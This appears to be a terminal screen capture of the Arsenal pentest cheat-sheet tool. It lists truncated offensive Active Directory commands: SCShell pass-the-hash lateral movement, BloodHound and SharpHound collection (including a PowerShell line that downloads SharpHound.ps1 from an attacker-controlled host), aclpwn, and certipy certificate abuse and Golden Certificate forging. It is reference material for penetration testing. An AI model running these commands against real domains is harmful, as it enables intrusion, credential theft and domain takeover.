 List global variable
>show
☠ >
> [L] Loc INTERNAL Arsenal List global variable >show
[L] Loc INTERNAL Arsenal Clear all global variable >clear
[L] Loc INTERNAL Arsenal Set commons global variable >set LHOST=<LHOST> LPORT=<LPORT> RHOST=<RHOST> RPORT=<RPORT>
[L] Loc INTERNAL Arsenal Set user and password >set user=<user> password=<password>
[L] Loc INTERNAL Arsenal Set ip global variable >set ip=<ip>
[L] Loc INTERNAL Arsenal Set wordlist >set wordlist=<wordlist>
[L] Loc INTERNAL Arsenal Set custom global variable >set <GLOBALVAR>=<value>
[L] Loc INTERNAL Arsenal Exit >exit
[L] Rem ATTACK/CO... SCShell stealty psexec python3 scshell.py -service-name <service-name|defragsvc> -hashes :<ntlm-hash> ...
[L] Ser UTILS bloodhound start neo4j server neo4j start
[L] Loc RECON bloodhound bloodhound start IHM bloodhound
[L] Rem RECON bloodhound bloodhound - collect data bloodhound-python -d <domain> -u <user> -p <password> -c all
[L] Rem RECON bloodhound bloodhound - collect data (alt... bloodhound-python -d <domain> -u <user> -p <password> -gc <global_catalog> -dc ...
[W] Rem RECON bloodhound sharphound - collect bloodhoun... import-module sharphound.ps1;invoke-bloodhound -collectionmethod all -domain <d...
[W] Rem RECON bloodhound sharphound - collect bloodhoun... (new-object system.net.webclient).downloadstring('http://<lhost>/SharpHound.ps1...
[L] Loc RECON bloodhound cypheroth - start cypheroth -u <bh_user|neo4j> -p <bh_password|exegol4thewin> -d <domain>
[L] Loc RECON bloodhound aclpwn - from computer to doma... aclpwn -f <computer_name> -ft computer -d <domain> -dry
[L] Rem RECON certipy certipy - list certificate tem... certipy find -u <user>@<domain> -p '<password>' -dc-ip <dc-ip>
[L] Rem ATTACK certipy certipy - request certificate certipy req -u <user>@<domain> -p '<password>' -target <ca-fqdn> -template <tem...
[L] Rem CONNECT certipy certipy - authenticate with pf... certipy auth -pfx <pfx-file>
[L] Rem CONNECT certipy certipy - authenticate through... certipy auth -pfx <pfx-file> -dc-ip <dc-ip> -ldap-shell
[L] Rem ATTACK certipy certipy - Golden Certificate -... certipy ca -u <user>@<domain> -p '<password>' -backup -ca <certificate-authorit...
[L] Rem ATTACK certipy certipy - Golden Certificate -... certipy forge -ca-pfx <pfx-file> -upn <user>@<domain> -crl ldap://<dc-ip>:389
[L] Rem ATTACK certipy certipy - request certificate ... certipy req -u <user>@<domain> -p '<password>' -target <ca-fqdn> -template <tem...
[L] Rem ATTACK certipy certipy - request certificate ... certipy req -u <user>@<domain> -p '<password>' -target <ca-fqdn> -template <tem...
> 1 / 1047 /home/node/app/public/arsenal/arsenal/data/cheats/arsenal.md
[0] 0:python3* "5f44a7dc4d1b" 15:10 07-Feb-24